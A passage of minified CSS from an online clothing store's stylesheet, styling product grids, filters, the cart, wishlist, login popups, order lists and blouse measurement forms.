10px!important}.orderlistcontainer div.orderlist div a:hover{color:#ed3237}.search_page .product-filter{background-color:#fff}.category-info h1{text-transform:capitalize}.product-filter{display:inline-block;float:right;margin-top:-18px;position:relative}.product-filter .display{margin-right:15px;float:left;padding-top:4px;color:#333}.product-filter .display a{font-weight:700}.product-filter .sort{color:#333}.product-filter .limit{margin-left:15px;float:right;color:#333}.product-filter .filter_box ul{margin:0;padding:0}.product-filter .filter_box ul li{margin:0;padding:0;background-color:#fff;border:1px solid #ccc;padding:3px 6px;display:inline-block;list-style:none;font-weight:700;font-size:11px}.product-filter .filter_box ul li.active{background-color:#ddd;border:1px solid #ccc;color:#fff}.product-filter .filter_box ul li a{color:#515151}.product-filter .filter_box ul li a:hover{color:#000}.product-filter .filter_box ul li:hover{background-color:#ddd}.product-filter h1{padding:10px 0 2px 10px;margin:0;font-family:Poppins,Arial,Helvetica,sans-serif}.product-filter .left{float:left}.product-filter .right{float:right}.product-filter .filters{width:120px;margin-top:5px;float:right}.product-filter .sort_by_text{float:left;margin-left:10px;margin-right:5px;margin-top:9px}.search_title{padding:0!important;margin-bottom:10px!important}.product-compare{padding-top:6px;margin-bottom:25px;font-weight:700}.product-compare a{text-decoration:none;font-weight:700}.product-list>div{overflow:auto;margin-bottom:15px}.product-list .right{float:right;margin-left:15px}.product-list>div+div{border-top:1px solid #eee;padding-top:16px}.product-list .image{float:left;margin-right:10px}.product-list .image img{padding:3px;border:1px solid #e7e7e7}.product-list .name{margin-bottom:3px}.product-list .name a{color:#38b0e3;font-weight:700;text-decoration:none}.product-list .description{line-height:15px;margin-bottom:5px;color:#4d4d4d}.product-list .rating{color:#7b7b7b}.product-list .price{float:right;height:50px;margin-left:8px;text-align:right;color:#333;font-size:12px}.product-list .price-old{color:red;text-decoration:line-through}.product-list .price-new{font-weight:700}.product-list .price-tax{font-size:12px;font-weight:400;color:#bbb}.product-list .cart{margin-bottom:3px}.product-list .wishlist,.product-list .compare{margin-bottom:3px}.product-list .wishlist a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left center no-repeat}.product-list .compare a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left 60% no-repeat}.product-grid{width:100%;clear:both}.item_thumb.mid_itemB{float:right;width:368px;border-right:0;border-top:0;margin-right:1px;margin-top:1px}.mid_itemB .price{height:24px!important}.product-grid .product_item{margin:0}.col4 .product-grid .product_item{margin:0 2px 10px}.product-grid>div{display:inline-block}#column-left+#column-right+#content .product-grid>div{width:125px}.product-grid .image{display:block}.product-grid .home_product_description{bottom:1px!important}.item_thumbB .home_product_description{bottom:1px}.item_thumbC .home_product_description{top:25px}.product-grid .name a:hover,.home_latest_box .name a:hover{}.catpagesprod .readytoship_label{}.product-grid .name a,.home_latest_box .name a{display:block;margin-bottom:5px;text-decoration:none;text-transform:capitalize}.product-grid .rating{display:block;margin-bottom:4px}.measurement_page h2{font-size:20px;border:none}.product_item_measurement .price{color:maroon;font-size:22px;height:24px;line-height:24px;position:relative}.product_item_measurement .price .price-old{font-size:12px;color:#a8a8a8;padding-left:6px;text-decoration:line-through}.product-grid .price{}.catlog_price{color:#333;font-size:17px;line-height:22px;padding-left:0}.catlog_price .black{color:#333}.newcoll .top-heading.topcmsblock{border-bottom:1px solid #ccc}.collection_item .image{position:relative}.collection_item .image .sale_label{right:7px;top:10px}.info_icons{float:right;margin-top:7px}.info_icons .detail_info_icon{display:inline-block;background-image:url(../image/info_icons.png);background-repeat:no-repeat;background-position:left top;width:16px;height:16px;margin-right:6px}.info_icons .detail_info_icon:hover{background-position:left bottom}.info_icons .readyship_info_icon{display:inline-block;background-image:url(../image/info_icons.png);background-repeat:no-repeat;background-position:-16px top;width:16px;height:16px;margin-right:6px}.info_icons .readyship_info_icon:hover{background-position:-16px bottom}.info_icons .wishlist_info_icon{display:inline-block;background-image:url(../image/info_icons.png);background-repeat:no-repeat;background-position:-32px top;width:16px;height:16px;margin-right:6px}.info_icons .wishlist_info_icon:hover{background-position:-32px bottom}.item_thumbB .name{height:29px}.product-grid .price-old{}.product-grid .price-new{}.item_thumb .price-off{background:#ed3237 none repeat scroll 0 0;color:#fff;font-size:10px;padding:1px 3px}.product-grid .price .price-tax{display:none}.product-grid .wishlist,.product-grid .compare{margin-bottom:3px}.product-grid .wishlist a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left center no-repeat}.product-grid .compare a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left center no-repeat}.product-info h1{border:none;font-size:16px;margin:0 0 5px;color:#333;padding-right:0;text-transform:capitalize}.product-info .center_bottom_column{border-bottom:4px solid #afafaf;margin-bottom:10px;margin-top:6px;padding-bottom:10px;margin-right:8px;padding-left:10px}.product-info .details_box{clear:both;display:inline-block;float:left;margin-left:0;margin-top:0;padding:0;text-align:left;width:100%}.product-info .description{margin-bottom:5px;clear:both}.product-info .details_boxPo{display:inline-block;width:450px;padding:6px 0 10px;float:left;margin-left:20px;margin-bottom:10px}.product-info .details_box .title{float:left;font-size:14px;float:left;font-size:14px;font-weight:700}.product-info .details_box .more_details{float:left;margin-top:15px;clear:both}.product .product_information.cen{float:left;width:67%;position:relative}.product .product_information{float:left;margin-left:20px;position:relative;width:60%}.product-grid .proditeminfo .hovered{}.product_column .btn{position:absolute;right:5px;width:60px;display:none}@keyframes pulse{2%{transform:translateX(3px) rotate(2deg)}4%{transform:translateX(-3px) rotate(-2deg)}6%{transform:translateX(3px) rotate(2deg)}8%{transform:translateX(-3px) rotate(-2deg)}10%{transform:translateX(2px) rotate(1deg)}12%{transform:translateX(-2px) rotate(-1deg)}14%{transform:translateX(2px) rotate(1deg)}16%{transform:translateX(-2px) rotate(-1deg)}18%{transform:translateX(1px) rotate(0deg)}20%{transform:translateX(-1px) rotate(0deg)}}.pulse{animation-duration:5s;animation-iteration-count:infinite;animation-name:pulse;animation-play-state:running;animation-timing-function:linear;backface-visibility:hidden;box-shadow:0 0 1px transparent;transform:translateZ(0)}.pulse:hover{animation-play-state:paused;-webkit-animation-play-state:paused}.description{font-size:13x;text-align:justify}.reviews_inline:before{}.reviews_inline{}.product-info .details_boxC{display:inline-block;float:left;margin-left:0;text-align:left;width:100%}.product-info .details_boxC p{margin-bottom:0}.product-info .details_boxD{display:inline-block;float:left;margin-left:20px;padding:0 0 10px;text-align:justify;margin-top:5px;text-align:left}.product-info .details_boxD p{margin:0}.product-info .variation_td{line-height:24px;width:100px}.product-info .variation_td i{float:right}.product-info .model_block:before{font-family:fontawesome;margin-right:5px;position:relative}.time_to_ship i,.product_viewed i,.chart i{position:relative}.product-info .model_block{}.details_box .description{clear:both;margin-top:5px;clear:both;float:left;margin-top:15px;text-align:justify}.product-info .social_share{clear:both;float:left}.product_content_bottom_block{margin-top:10px;clear:both}.product-info .col_one{float:left;width:258px;margin-right:12px}.product-info .col_two{float:left;width:435px}.product-info .col_three{float:left;width:258px;margin-left:12px}.product-info .details_block{float:left;margin-top:10px;width:99%}.product-info .zoom_icon{background-image:url(../image/zoom_in.png);background-repeat:no-repeat;height:24px;width:24px;float:left;margin-top:4px}.product-info .product_info_title{font-size:14px;font-weight:700;padding-bottom:6px}.product-info .product_description{margin-bottom:10px;text-align:justify}.product-info>.left{float:left;margin-right:15px;width:435px}.product-info .image{float:left;text-align:left}.product_column .image{}.zoomWrapper{float:right;margin-bottom:10px}.product-info .image img{border:1px solid #ebe7e7}.als-container{margin:0 auto;position:relative;width:100%;z-index:0}#additional_image_slider{margin:0 auto}#additional_image_slider .als-prev,#additional_image_slider .als-next{display:none}.als-viewport{float:left;margin:0 auto;width:100%!important}#additional_image_slider .als-item{cursor:pointer;display:inline-block;margin:0;min-width:82px;padding:4px 0;position:relative;text-align:center}.als-wrapper{list-style:outside none none;margin:0;padding:0;position:relative}.product-info .image-additional{overflow:hidden;width:100%;text-align:left}.product-info .image-additional img{border:1px solid #e7e7e7;width:80px;height:auto}.sharebutton{margin-top:10px}.product-info .image-additional a{display:block;float:left;margin-bottom:5px;margin-left:0}.product-info .description #viewmoredata{display:none}.description p{display:inline-block;margin-bottom:10px}.product-info .description a{color:#09f;text-decoration:none}.product-info .price{color:#333;text-align:center;font-size:17px!important}.item_thumb .product-info .price{margin-bottom:4px;margin-top:2px}.product_column .price{clear:both;float:left;font-weight:400;margin-bottom:15px;margin-top:10px;color:#ed3237;padding:0 0;text-align:left;width:94%}.product-info .best_price{background-image:url(../image/best_price.png);background-position:right center;background-repeat:no-repeat;float:right;height:68px;position:relative;top:-30px;width:92px}.more_details tr:nth-child(2n){}.variation_td{padding:3px}.more_details>table{}.product-info input.qty{border:1px solid #ccc;box-shadow:none;float:left;height:35px;margin-top:0;padding:3px 2px;text-align:center;width:3.5em!important}.product-info input.qty-increase{background-color:#fff;background-image:url(../image/qty_plus.png);background-repeat:no-repeat;background-position:center;border:medium;cursor:pointer;float:left;height:43px;border:1px solid #ccc;border-left:none;margin:0 0 0;padding:0;width:20px}.product-info input.qty-increase:hover{background-color:#ed3237;color:#fff}.product-info input.qty-decrease{background-color:#fff;background-image:url(../image/qty_minus.png);background-position:center center;background-repeat:no-repeat;border:medium;cursor:pointer;float:left;height:43px;margin:0 0 0;padding:0;border:1px solid #ccc;border-right:none;width:20px}.product-info input.qty-decrease:hover{background-color:#ed3237;color:#fff}.product-info .product-qty{margin:0}.quantity_block label{display:inline-block;font-weight:400;line-height:25px;margin-right:8px;position:relative;top:-15px}.quantity_block{display:inline-block;position:relative;text-align:left;float:left;margin:0 15px 0 0}.shoppingcartpop #cboxTitle{display:none!important}.shoppingcartpop .checkout_block .button,.shoppingcartpop .checkout_block td{}#cart-popup-div #container{width:920px}.product_popup_zoom{border:0}.button.quick_buy_button:hover{background:#ed3237;border-color:#ed3237}.button.quick_buy_button:before{content:"\eeb0";font-family:IcoFont;margin-right:8px;font-size:18px;font-weight:400}.button.quick_buy_button{background-color:#111;color:#fff;border:2px solid #111;display:inline-block;font-size:14px;font-weight:600;height:32px;margin-left:10px;margin-right:0;float:left;width:240px;line-height:29px;margin-top:0;border-radius:3px;padding:3px 25px;text-align:center;transition:all .3s linear 0s;text-transform:capitalize}.catlogbg{display:block!important;text-align:center}.account_panel #column-left .box .box-content ul li:hover{background-color:#f7f7f7!important}.moredetail{margin-top:0;margin-bottom:5px;font-size:16px;text-transform:capitalize;font-weight:600}#button-zipcode:before{font-family:fontawesome;margin-right:5px;font-size:16px;content:"\f041"}.product_popup_zoom #cboxContent{background:0 0;border:0;padding:0;-webkit-border-radius:0;-moz-border-radius:0;-khtml-border-radius:0;border-radius:0}.product_popup_zoom #cboxTitle{display:none!important}.product_popup_zoom #cboxLoadedContent{padding:0;margin:0}.product_popup_zoom #cboxClose{right:15px}#column-right .price-old{line-height:16px}.product-info .price-old{color:#999;font-size:13px;margin-left:2px;text-decoration:line-through}.product_information .price-new{font-size:24px;font-weight:800}.product-info .price-tax{font-size:12px;font-weight:400;color:#999}.product-info .price .reward{font-size:12px;font-weight:400;color:#999}.rewardpoint{background:transparent url(../image/point.png) no-repeat scroll left center;clear:both;display:block;font-size:13px;margin:0 5px 0 0;padding:2px 0 1px 30px}.product-info .price .discount{font-weight:400;font-size:12px;color:#4d4d4d}.product-info .options{border-bottom:1px solid #e7e7e7;padding:0 5px;margin-bottom:10px;color:#000}.product-info .option-image{margin-top:3px;margin-bottom:10px}.product-info .option-image label{display:block;width:100%;height:100%}.product-info .option-image img{margin-right:5px;border:1px solid #ccc;cursor:pointer}.product-info .cart .quantity_block{float:left;vertical-align:middle}.product-info .cart div>span{padding-top:7px;display:block;color:#999}.product-info .cart .minimum{padding-top:5px;font-size:11px;color:#999;clear:both}.product-info .review{color:#4d4d4d}.product-info .review>div{padding:8px;line-height:20px}.product-info .review>div>span{color:#38b0e3}.product-info .custom_text{color:red;font-weight:700}.product-info .custom_text span{color:red!important;font-weight:700!important}.product-info .product_btns{margin-top:7px;position:relative}.product-info .share{display:block;margin-top:15px}.product-info .review{overflow:auto;line-height:normal}#review_write_box{margin-top:15px}.product-info .review .share a{text-decoration:none}.product-info .item_viewed{font-size:15px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300;float:left;border-left:1px solid #ddd;padding:0 12px;line-height:36px}.product-info .item_review{font-size:15px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300;float:left;border-left:1px solid #ddd;padding:0 12px;line-height:36px}.product-info .currency_block{float:right;margin-left:10px}.product-info .text_price_text{float:left;line-height:28px;padding-right:6px}.product-info .time_to_ship span{color:#000;font-weight:700}.product-info fieldset{border:1px solid #ccc;-webkit-border-radius:0 7px 7px 7px;-moz-border-radius:0 7px 7px;-khtml-border-radius:0 7px 7px 7px;border-radius:0 7px 7px 7px;padding:8px 12px}.product-info fieldset legend{font-weight:700}.product-info .sizing_options{margin:4px 0}.product-info em{color:red}.product-info .sizing_options span{font-weight:700;display:inline-block}.product-info .sizing_options em{display:inline-block;color:#1a1a1a;font-style:normal;padding-left:6px}.product-info .sizing_options em span{min-width:0!important;float:none}.product-info .red_link{margin:5px 0}.product-info .red_link a{color:red}.product-info .customize_links{padding:6px 0;font-size:14px}.product-info .notestab,.product_page_tabs .notestab{font-size:14px;font-weight:600;margin:0;margin-top:-4px;margin-bottom:20px;text-transform:capitalize}.product-info #tab-notes ul,.product-info #tab-faq ul,.product-info #tab-more-details ul,.product_page_tabs #tab-notes ul,.product_page_tabs #tab-faq ul,.product_page_tabs #tab-more-details ul{padding:0 25px}.product-info #tab-notes ul li,.product-info #tab-faq ul li,.product-info #tab-more-details ul li,.product_page_tabs #tab-notes ul li,.product_page_tabs #tab-faq ul li,.product_page_tabs #tab-more-details ul li{padding:3px 0}#colorbox,#cboxWrapper{background:#fff;border-radius:3px}.paysecure{background:transparent url(../image/sec.png) no-repeat scroll left center;height:67px;clear:both;padding-top:14px;width:36%;background-size:100%;display:inline-block}.product-info #notetabs a,.product_page_tabs #notetabs a{color:#333;font-size:15px;padding:10px 30px;display:inline-block;text-align:center;margin-right:5px;position:relative;background:#f5f5f5;font-weight:400;border:2px solid #ddd;-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.product_page_tabs #notetabs a.selected:before{}.reviewtag{}.product-info #notetabs a.selected,.product_page_tabs #notetabs a.selected{border-color:#000;font-weight:400;background:#000;color:#fff}.product-info .product_details #size{display:inline-block;margin-top:4px}.product-info .size_selection_box{width:40px;display:inline-block}.product-info b.size_selection_box{float:left;line-height:35px}.sizing_options .size_chart_link{display:inline-block;margin-left:10px;margin-top:13px;position:absolute}.product_page_tabs .additional_info{margin-top:5px;text-transform:uppercase}.product-info .product_details .additional_info_title{font-weight:700;color:#1a1a1a;padding:8px 0 4px}.product-info .product_details .additional_info span{float:left;color:#6c6c6c;width:auto!important}.product-info .fbcomment_block{margin:10px 0}.product-info .view_all{margin-top:4px}.product-info .view_all a{color:#800;padding:4px 12px;font-size:11px;font-weight:700}.product-info .view_all a:hover{color:#400}.product-info .product_in{margin-bottom:10px}.product-info #showBlouse{border-bottom:1px dotted #ddd;padding:5px 16px}.product-info .product_notes{font-size:11px}.product-info .customize{font-size:14px;margin-bottom:15px}.product-info .pagination{display:inline-block;float:right;padding-bottom:4px;text-align:right;margin-right:6px;margin-top:-18px;font-size:11px}.product-info h2{font-size:2em;font-weight:300;margin-bottom:6px;font-family:Poppins,Arial,Helvetica,sans-serif;padding-top:10px;color:#333;border-top:1px solid #ccc;float:left;width:100%;margin-top:10px}.product-info .product_description{line-height:18px}.product_add_and_inq{clear:both;height:34px;width:200px;margin:0 auto}.variation_name{display:inline-block;margin-right:5px;font-weight:900;width:119px;text-transform:uppercase}.product-info .pincode{clear:both;color:#4d4d4d;margin-bottom:20px;overflow:auto}.product-info .pincode #zip_code{border:1px solid #434343;width:250px;height:30px;float:left}#button-zipcode:hover{background-color:#ed3237;color:#fff}#button-zipcode{float:left;background:#fff;border-radius:0;padding:8px 10px 9px;color:#333;border:1px solid #434343;border-left:none}.pintitle{float:left;font-size:13px;margin-bottom:10px;padding-right:20px;text-transform:uppercase}.pintitle.show_me{}.product-info .pincode .pincode_title{text-transform:uppercase;color:#000;float:left;line-height:31px;margin-right:10px}.product_measure_tbl{font-family:Poppins,Arial,Helvetica,sans-serif;margin:0;padding:0;border:1px solid #666;border-right:0;border-bottom:0}.product_measure_tbl tr td{border-bottom:1px solid #666;border-right:1px solid #666;padding:5px}.product_measure_tbl .small_field{width:60px;text-align:center;padding:2px;border:1px solid #666}.product_item_measurement .model{clear:both;color:#000;font-size:14px;padding:2px 0;margin-top:6px;height:20px}.product_item_measurement .name{font-weight:700}.show_measurement_box{margin-top:20px;min-height:600px}.product_item_measurement{border:1px solid #ddd;float:left;margin-right:10px;padding:10px;width:250px;background:#fff}#radio-select>input{margin:5px 4px 0 10px}#radio-select{font-weight:700;margin:10px 0 0;text-transform:capitalize}.product_item_measurement .image{text-align:center}.input_hidden{position:absolute;left:-9999px}#showBlouse .selected{background-color:#ddd}#showBlouse label{display:inline-block;cursor:pointer;border:1px solid #fff;width:106px;min-height:175px}#showBlouse label:hover{border:1px dashed #ccc}#showBlouse label img{padding:3px}.selected_blouse_holder{height:52px;vertical-align:middle}#selected_blouse_name{font-size:14px;padding-left:10px;padding-top:12px}#selected_blouse_price{font-size:12px;padding-left:10px}#select_style .style_img{float:left}.my_blouse_style{display:inline;float:left;margin-bottom:8px;margin-right:10px}.my_blouse_style img{border:2px solid #ddd}.blouse_style_title{text-align:center;font-size:12px;padding-top:0}.blouse_style_price{text-align:center;font-size:13px;padding-bottom:10px}#colorbox.shoppingcartpop{position:fixed!important;top:5%!important}.shoppingcartpop .bottom-cart-total .checkout_block .button{margin-top:0}.shoppingcartpop .bottom-cart-total .checkout_block{background:#f7f7f7;padding:10px}.shoppingcartpop .bottom-cart-total{float:none;width:100%;border:none;padding:0}.shoppingcartpop .cart-info{max-height:245px;overflow-y:scroll;overflow-x:hidden}.view_measurement_inner_box .blouse_style_title{text-align:left}.my_blouse_style .selected img{border:2px solid #ed3237}.measire_sub_bar{background:-webkit-gradient(linear,0% 0%,0% 100%,from(#666),to(#333));background:-webkit-linear-gradient(top,#333,#666);background:-moz-linear-gradient(top,#333,#666);background:-ms-linear-gradient(top,#333,#666);background:-o-linear-gradient(top,#333,#666);color:#fff!important;font-weight:700;padding:6px 10px}.measire_size_block{margin:6px 0}.measire_size_box{border:1px solid #333}.measire_size_box_noborder{border:2px solid #333;padding:8px}.measire_size_box h3{margin:0;padding:0}.measire_size_box td{border:1px solid #333;padding:4px}.measire_size_box .measurement_group{background-color:#f5f5f5}.measurement_top_title{padding:4px}.notes{font-size:11px;font-style:italic;padding:4px 0}.lowercase{text-transform:lowercase}#inline_login_content em{color:red}#tab-inquire{border:0;margin-top:-20px}#tab-inquire .inquire_half{width:48%;display:inline-block;margin-bottom:10px}#tab-inquire .inquiry_title{font-size:18px;margin-bottom:10px;display:block}#colorbox #tab-inquire,#colorbox #tab-review{border:0;padding:0 10px}#review .content{padding:10px 0;margin-bottom:10px}.formerror11{font-size:11px;color:red;text-align:right}.register_pop_block{color:#000;display:block;margin-top:10px;text-align:center}#ajax_register_box #inline_box{display:inline-block;width:49%;float:left}#ajax_register_box fieldset{border:#ccc 1px solid;padding:10px;margin:6px 0;font-weight:700;font-size:14px}#ajax_register_box fieldset .label{width:100px;font-weight:400}#ajax_register_box fieldset .label em{color:red}#ajax_register_box .validation-advice{float:right;font-size:11px;font-weight:400;margin-top:-21px;position:absolute;right:0}#ajax_login_box em{color:red}.login_pop_msg,.login_pop_msg a{font-size:22px;background-color:#ffae00;padding:12px;color:#fff;text-align:center;margin-bottom:15px;line-height:26px}.login_box_title{font-size:18px;text-transform:uppercase;color:#999}.pop_login_block{margin-bottom:4px}#ajax_register_box em{color:red}#warning-register-message{color:red}#sleeve_length_options{margin:8px 0}.tags a{text-transform:capitalize}.view_all_link{cursor:pointer;padding:7px 12px;display:inline-block;font-size:12px;margin-right:5px;line-height:16px;float:right;margin-top:-50px;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.view_all_link:hover{background-color:#dbdbdb}.view_all_link a{font-size:12px!important;padding:0!important;margin:0!important;text-transform:capitalize!important}.view_all_link a:hover{color:#000}.information_icon{background-image:url(../image/information_icon.png);background-repeat:no-repeat;width:12px;height:12px;display:inline-block;background-position:top}.information_icon:hover{background-position:bottom}.select_style_btn{font-size:12px;font-weight:700;margin-left:10px;color:#900}.review-title a{font-size:12px;font-family:Poppins,Arial,Helvetica,sans-serif}.review-list{padding:10px 0;overflow:auto;margin-bottom:20px;border-bottom:1px dashed #ddd}.review-list .author{margin-bottom:6px}.review-list .rating{margin-bottom:5px}.review-list .text{clear:both}.attribute{border-collapse:collapse;width:100%;border-top:1px solid #ddd;border-left:1px solid #ddd;margin-bottom:20px}.attribute thead td,.attribute thead tr td:first-child{color:#000;font-size:14px;font-weight:700;background:#f7f7f7;text-align:left}.attribute tr td:first-child{color:#000;font-weight:700;text-align:right;width:20%}.attribute td{padding:7px;color:#4d4d4d;text-align:center;vertical-align:top;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.compare-info{border-collapse:collapse;width:100%;border-top:1px solid #e5e5e5;border-left:1px solid #e5e5e5;margin-bottom:20px}.compare-info thead td,.compare-info thead tr td:first-child{color:#000;font-size:14px;font-weight:700;background:#f0f0f0;text-align:left}.compare-info tr td:first-child{font-weight:700;text-align:left}.compare-info td{padding:7px;width:20%;color:#4d4d4d;text-align:center;vertical-align:top;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.compare-info .name a{font-weight:700}.compare-info .price-old{font-weight:700;color:red;text-decoration:line-through}.compare-info .price-new{font-weight:700}.wishlist-info table{width:100%;border-collapse:collapse;border-top:1px solid #ccc;margin-bottom:20px}#wish_pop_block table td{border-bottom:1px solid #ccc}.saved-itm-cunt .wish_popup{background-color:#eee;background-image:-khtml-gradient(linear,left top,left bottom,from(#FFF),to(#CCC));background-image:-moz-linear-gradient(top,#FFF,#CCC);background-image:-ms-linear-gradient(top,#FFF,#CCC);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#FFF),color-stop(100%,#CCC));background-image:-webkit-linear-gradient(top,#FFF,#CCC);background-image:-o-linear-gradient(top,#FFF,#CCC);background-image:linear-gradient(top,#FFF,#CCC);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF',endColorstr='#CCCCCC',GradientType=0);color:#000;cursor:pointer;font-family:arial;font-size:12px;font-weight:700;padding:10px;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-o-border-radius:8px 8px 0 0;border-bottom:1px solid #bbb}.wishlist-info .wish_list_pop_remove{float:right;margin-top:-17px}#wish_pop_block .price{color:#ffae00}#wish_pop_block .price s{color:#666}.close_wish_pop{background-image:url(../image/arrow_down.png);background-position:right;background-repeat:no-repeat;display:inline-block;float:right;height:20px;width:20px}.saved-itm-cunt{max-height:344px;overflow:hidden}.saved-itm-cunt .wishlist-info table{margin-bottom:0}.saved-itm-cunt .wishlist-info .price{text-align:left}.wishlist-info td{padding:7px}.wishlist-info thead td{color:#000;font-weight:700;background:#f7f7f7;border-bottom:1px solid #ccc}.wishlist-info thead .image{text-align:center}.wishlist-info thead .name,.wishlist-info thead .model,.wishlist-info thead .stock{text-align:left}.wishlist-info thead .quantity,.wishlist-info thead .price,.wishlist-info thead .total,.wishlist-info thead .action{text-align:right}.wishlist-info tbody td{vertical-align:top;border-bottom:1px solid #ddd}.wishlist-info tbody .image img{border:1px solid #ddd}.wishlist-info tbody .image{text-align:center}.wishlist-info tbody .name,.wishlist-info tbody .model,.wishlist-info tbody .stock{text-align:left}.wishlist-info tbody .quantity,.wishlist-info tbody .price,.wishlist-info tbody .total,.wishlist-info tbody .action{text-align:right}.wishlist-info tbody .price s{color:red}.wishlist-info tbody .action img{cursor:pointer}.login-content{margin-bottom:20px;border:1px solid #ddd;overflow:auto;padding:15px}.login input.span4{margin-top:3px;padding:7px;width:220px}.login-content .left{float:left;width:48%}.login-content .right{float:right;width:48%}.login-content .left .content,.login-content .right .content{min-height:190px}.register_pop_tr>td{position:relative}#ajax_register_box{padding:10px;text-align:center;width:310px;margin:10px auto}.register_pop_big_field{width:340px}.register_pop_big_field_select{width:342px}.register_pop_tr .logicon{position:absolute;background:#eee;padding:10px;top:1px;left:1px;font-size:20px}.register_pop_small_field{background:#f9f9f9!important;height:32px!important;margin-bottom:22px;font-family:Poppins;margin-top:0;text-indent:45px;color:#000!important;width:96%!important}.register_pop_block .buttons{display:block;margin:10px auto 0!important;width:100%}.register_pop_tr{line-height:18px}.regbanner{min-height:150px;overflow:hidden;margin-bottom:10px}.register_pop_small_field_drop{margin-top:3px;width:168px}.register_pop_tr .button.red{margin-right:10px}#content .product-info.quickproduct{margin:0}.quickproduct .addimage{float:right!important}.ajax_popup_login_block .discount{font-size:23px;margin-top:35px}.divider .line{display:block;float:left;height:1px;width:100%}.divider .circletext{color:#000;font-size:14px;font-weight:700;left:31%;line-height:40px;position:absolute;text-align:center;text-transform:uppercase;top:-19px;padding:0 10px}.divider .circle{background:#000 none repeat scroll 0 0;border-radius:100px;color:#fff;font-size:13px;font-weight:700;left:43%;height:40px;width:40px;line-height:40px;position:absolute;text-align:center;text-transform:uppercase;top:-20px}.divider{margin:25px 0 20px;position:relative;display:table;float:left;width:100%;border-bottom:2px solid #ddd}.logpoptitle{font-size:16px;margin:3px 0;text-transform:uppercase}.fb_login_block{background:#3b5998 none repeat scroll 0 0;border-radius:5px;margin:10px 5px;width:20%;display:inline-block}.fb_login_block.goo{background:#d0402f none repeat scroll 0 0}.facebook_login_btn{background-position:bottom;background-position:center bottom;background-repeat:no-repeat;color:#fff!important;display:block;font-size:20px;height:42px;line-height:42px;margin-top:0;text-align:center}.signup_with_facebook{background-position:bottom;background-image:url(../image/signup_with_facebook.png);background-repeat:no-repeat;width:198px;height:29px;display:block;margin:0 auto 0}.order-list tr{border-bottom:1px solid #ccc}.order-list thead .image{text-align:left}.order-list thead td{background-color:#fafafa;border-bottom:1px solid #ccc;border-right:1px solid #ccc;color:#333;font-size:12px;font-weight:700;padding:10px}.order-list .order-id{width:49%;float:left;margin-bottom:9px}.order-list table{border-collapse:collapse;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;width:100%}.order-list td{padding:10px;border-right:1px solid #ddd}.order-list .order-status{width:49%;float:right;text-align:right;margin-bottom:2px}.order-list .order-content{padding:10px 0 0;display:inline-block;width:100%;border-top:1px solid #eee}.order-list .order-info{text-align:right}.order-detail{background:#efefef;font-weight:700}.return-list{margin-bottom:10px}.return-list .return-id{width:49%;float:left;margin-bottom:2px}.return-list .return-status{width:49%;float:right;text-align:right;margin-bottom:2px}.return-list .return-content{padding:10px 0;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #eee;border-bottom:1px solid #eee}.return-list .return-content div{float:left;width:33.3%}.return-list .return-info{text-align:right}.return-product{overflow:auto;margin-bottom:20px}.return-name{float:left;width:31%;margin-right:15px}.return-model{float:left;width:31%;margin-right:15px}.return-quantity{float:left;width:31%}.return-detail{overflow:auto;margin-bottom:20px}.return-reason{}.return-opened{}.return-opened textarea{width:98%;vertical-align:top}.return-captcha{float:left}.download-list{margin-bottom:10px}.download-list .download-id{width:49%;float:left;margin-bottom:2px}.download-list .download-status{width:49%;float:right;text-align:right;margin-bottom:2px}.download-list .download-content{padding:10px 0;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #eee;border-bottom:1px solid #eee}.download-list .download-content div{float:left;width:33.3%}.download-list .download-info{text-align:right}.left_side_link{float:right;margin-top:-40px}.remove_item_icon{display:inline-block}.cart_row .remove_item_icon{}.remove_item_icon:hover{background-position:bottom left}.cart_page h1{}.currency_block1{margin-top:-3px}.cart-info table{width:100%;border-collapse:collapse}.cart-info td{padding:10px}.cart-info thead td{border-bottom:1px solid #ccc;color:#333;font-size:13px;font-weight:400;padding:10px;background:#f7f7f7;border-top:1px solid #ccc}.cart-info{}.cartrighttotal{}.cart-info tr{border-bottom:1px solid #eaeaea}.cart-info tfoot td{color:#7e7e7e;font-weight:700;padding:0;font-size:13px;background-color:#f5f5f5}.cart-info .addition,.checkout-product .addition{padding:4px 0}.cart-info .addition2,.checkout-product .addition2{padding:2px 0}.cart-info .addition3,.checkout-product .addition3{padding:8px 0}.cart-info thead .image{text-align:left}.cart-info thead .name,.cart-info thead .model,.cart-info thead .quantity{text-align:left}.cart-info thead .price,.cart-info thead .total{text-align:right}.cart-info tbody td{vertical-align:top;border-bottom:1px solid #d5d4d4}.cart-info tbody .image{text-align:center}.cart-info tbody .name,.cart-info tbody .model,.cart-info tbody .quantity{text-align:left}.cart-info .cart_title a{font-size:13px;font-weight:600}.cart-info tbody .quantity input[type=image],.cart-info tbody .quantity img{position:relative;top:4px;cursor:pointer}.cart-info tbody .price,.cart-info tbody .total{text-align:right;font-size:14px}.cart-info tbody span.stock{color:red;font-weight:700}.cart-module>div{display:none}.cart-total{margin-bottom:10px;overflow:auto;float:right}.cart-total table{float:right}.cart-total td{padding:0;text-align:right}.cart-info .cart_row{background-color:#fff}.total_summary_title{width:180px;background-image:url(../image/box_bg.png);background-repeat:repeat-x;border:1px solid #ddd;padding:10px!important;font-size:13px;font-weight:700}.cart_amount_value{color:#000;font-size:16px;padding:0 10px 0 0;text-align:right}.crtpg .checkout_block td{text-align:center;display:block}.grand_total,.grand_total 